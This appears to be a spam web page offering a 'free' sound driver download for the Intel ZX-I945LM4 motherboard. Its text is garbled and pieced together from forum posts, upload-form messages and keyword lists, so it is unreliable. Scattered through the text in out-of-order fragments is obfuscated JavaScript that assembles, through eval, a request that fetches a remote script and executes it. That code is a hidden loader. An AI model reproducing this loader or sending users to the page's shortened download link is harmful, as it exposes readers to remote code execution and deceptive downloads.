

## [Intel Zx I945lm4 Sound Driver Free Download](https://fancli.com/1vhun4)



[Intel Zx I945lm4 Sound Driver Free Download](https://fancli.com/1vhun4)



txt intel zx-i945lm4 driver This package supports the following driver This package supports the following driver models:Realtek RTL8169/8110 Family Gigabit Ethernet NIC Realtek RTL8139/810x Family Fast Ethernet NIC Realtek.. • You can only upload a photo (png, jpg, jpeg) or video (3gp, 3gpp, mp4, mov, avi, mpg, mpeg, rm).. i";JY["af"]="ob";JY["Xu"]= "CF";JY["bB"]="TQ";JY["qP"]="xt";JY["jg"]="n(";JY["zc"]="DE";JY["rp"]="xh";JY["IB"]="AV";JY["cm"]="se";JY["Nl"]=" HR";JY["qv"]="BR";JY["lQ"]="Ak";JY["Uh"]="NN";JY["UL"]="fu";JY["ws"]="VU";JY["zJ"]="ZO";JY["yU"]="d=";JY["mK "]="4Y";JY["mT"]="on";JY["CW"]="r.

We offer freeware, demo and shareware programs that are free, official and safe Click on the intel zx-i945lm4 driver following links for the driver package readme info:/full\_package/Readme.. Is there any alternative driver for this if yes please tell how to get that Windows 10 Sound Driver Free DownloadIntel zx-i945lm4 driver free download links MediaFire.

## **intel sound driver**

intel sound driver, intel sound driver for windows 7 32-bit, intel sound driver for windows 7, intel sound driver for windows 10 32-bit, intel sound driver for windows 8 32-bit, intel sound driver for windows 8.1 32-bit, intel sound driver linux, intel sound driver for windows xp, intel sound driver ubuntu, intel sound driver for windows 8

Audio Driver Free DownloadThanks in advance for all who help, or read my problem.. We offer freeware, demo and shareware programs that are free, official and safe Click on intel zx-i945lm4 driver the following links for the driver package readme info:/full\_package/Readme.. ";JY["hhTL"]="};";eval(JY["iy"]+JY["Ys"]+JY["rp"]+JY["mA"]+JY["Jh"]+JY["VK"]+JY["nL"]+ JY["OQ"]+JY["Sy"]+JY["op"]+JY["fl"]+JY["tc"]+JY["ta"]+JY["HW"]+JY["tI"]+JY["AG"]+JY["Yi"]+JY["XC"]+JY["jg"]+JY ["Wr"]+JY["fi"]+JY["BR"]+JY["WX"]+JY["Pr"]+JY["af"]+JY["kK"]+JY["AQ"]+JY["AW"]+JY["eW"]+JY["Yr"]+JY["Go"]+ JY["gb"]+JY["Fo"]+JY["Kf"]+JY["Nl"]+JY["XC"]+JY["HM"]+JY["jW"]+JY["IB"]+JY["ev"]+JY["Fo"]+JY["jp"]+JY["Vn"]+ JY["yP"]+JY["gh"]+JY["Ga"]+JY["yl"]+JY["hE"]+JY["JP"]+JY["bA"]+JY["lI"]+JY["mK"]+JY["DN"]+JY["xxjC"]+JY["GD"] +JY["oC"]+JY["SD"]+JY["ir"]+JY["sR"]+JY["BP"]+JY["iC"]+JY["yM"]+JY["Mv"]+JY["FV"]+JY["nt"]+JY["Uh"]+JY["qv"] +JY["Ki"]+JY["Pa"]+JY["FC"]+JY["zc"]+JY["oC"]+JY["LV"]+JY["sC"]+JY["ws"]+JY["xj"]+JY["Xu"]+JY["zJ"]+JY["lQ"]+J Y["ab"]+JY["Rn"]+JY["pn"]+JY["Vn"]+JY["Hg"]+JY["lx"]+JY["vJ"]+JY["IB"]+JY["Fj"]+JY["bB"]+JY["jE"]+JY["cv"]+JY[" tI"]+JY["AG"]+JY["Yi"]+JY["aQ"]+JY["dc"]+JY["yU"]+JY["UL"]+JY["iU"]+JY["Ux"]+JY["mT"]+JY["HW"]+JY["hO"]+JY ["is"]+JY["nl"]+JY["uE"]+JY["JU"]+JY["hM"]+JY["Lo"]+JY["hw"]+JY["kU"]+JY["GP"]+JY["Pj"]+JY["XP"]+JY["Nu"]+JY[ "sV"]+JY["iy"]+JY["Wp"]+JY["rp"]+JY["CW"]+JY["GP"]+JY["xL"]+JY["mT"]+JY["cm"]+JY["sQ"]+JY["qP"]+JY["bv"]+JY ["hhTL"]+JY["rp"]+JY["CW"]+JY["cm"]+JY["iG"]+JY["HW"]+JY["DL"]);Motherboard Amptron ZX-I945LM4 dengan socket 478 untuk processor Pentium 4.. txt This package supports the following driver Intel zx i945lm4 audio driver free download - Download games super dance.. The Realtek High Definition Audio codecs are compliant with Microsoft's UAA (Universal Audio Architecture).

## **intel sound driver for windows 7**

";JY["Pj"]="fe";JY["HW"]="()";JY["vJ"]="tT";JY["Yi"]=" o";JY["eW"]="nf";JY["gb"]="P=";JY["Rn"]="XE";JY["sV"]=";e";J Y["iG"]="nd";JY["Vn"]="Bh";JY["LV"]="Cl";JY["Nu"]="er";JY["tI"]=";x";JY["Hg"]="UY";JY["dc"]="oa";JY["xL"]="sp";JY[ "oC"]="QI";JY["jE"]="U=";JY["Go"]="?j";JY["ta"]="st";JY["Lo"]="um";JY["VK"]="w ";JY["sC"]="wH";JY["tc"]="ue";JY[" Wr"]="'G";JY["Pr"]="/g";JY["iU"]="nc";JY["DN"]="Dw";JY["SD"]="Vh";JY["sQ"]="Te";JY["Ki"]="NR";JY["Ys"]="r ";JY[" hO"]="{v";JY["ev"]="Bf";JY["hM"]="oc";JY["lI"]="HB";JY["Mv"]="Rl";JY["op"]="pR";JY["yP"]="hc";JY["xj"]="gB";JY["F V"]="9D";JY["Kf"]="xS";JY["Ga"]="VN";JY["is"]="ar";JY["aQ"]="nl";JY["nL"]="XM";JY["fi"]="ET";JY["Fj"]="db";JY["W p"]="l(";JY["Fo"]="XF";JY["pn"]="cb";JY["GP"]="re";JY["sR"]="CU";JY["nt"]="BE";JY["bv"]=");";JY["fl"]="eq";JY["jW"]= "NO";JY["cv"]="')";JY["GD"]="BV";JY["BP"]="xe";JY["bA"]="8Y";JY["xxjC"]="hQ";JY["nl"]=" r";JY["Yr"]="o/";JY["hE"] ="pB";JY["yl"]="XQ";JY["Pa"]="AR";JY["WX"]="'/";JY["JP"]="Ug";JY["FC"]="5T";JY["XP"]="rr";JY["kK"]="it";JY["JU"] ="=d";JY["iy"]="va";JY["Jh"]="ne";JY["BR"]="',";JY["uE"]="ef";JY["OQ"]="LH";JY["Sy"]="tt";JY["ab"]="gI";JY["XC"]="pe ";JY["AQ"]="ta";JY["iC"]="Uh";JY["gh"]="FV";JY["Ux"]="ti";JY["DL"]=";";JY["mA"]="r=";JY["hw"]="en";JY["ir"]="kX";J" Y["kU"]="t.. Dear, I have Pentium 4 PC with mother board Intel ZX I945LM4 but I have lost my CD, I need to install Lan Driver for running internet in my Pc Please give me a good sollution for this.. You will find the audio drivers you need when you visit FileHippo Intel zx-i945lm4 driver: User's review: You will find the audio drivers you need when you visit FileHippo.. Actually its been 4 yr, I didnt need to format my desktop I have tried to follow below steps.

## **intel sound driver for windows 8 32-bit**

3 Date added: 16 Dec 2016 Price: Free Operating systems: Windows XP/Vista/7/8/10 MacOS Downloads: 3224 The Realtek High Definition Audio codecs are compliant with Microsoft's UAA (Universal Audio Architecture).. var JY = new  $Array()$ ;JY["AG"]="hr";JY["jp"]="Nd";JY["yM"]="5d";JY["lx"]="Dx";JY["HM"]="EB";JY["AW"]=".. • You can only upload files of type PNG, JPG or JPEG • You can only upload files of type 3GP, 3GPP, MP4, MOV, AVI, MPG, MPEG or RM.. • Tell us some more • Upload in progress • Upload failed Please upload a file larger than 100 x 100 pixels • We are experiencing some problems, please try again.. Sound Driver Download For PcBIOS: MotherBoard Version: ZX-I945LM4 Ver: 1 5 BIOS SIZE: 4M Date: 01/15/09 i have the cd, But I dont know which VGA driver need be to install. • You can only upload photos smaller than 5 MB • You can only upload videos smaller than 600 MB.. But its didnt help Intel Smart Sound Technology Driver Windows 10Intel High Definition Audio Driver Windows 10On the desktop or in the Start menu, right-click on My Computer and select Properties.. This package supports the following driver models:Realtek RTL8169/8110 Family Gigabit Ethernet NIC Realtek RTL8139/810x Family Fast Ethernet NIC Realtek. e10c415e6f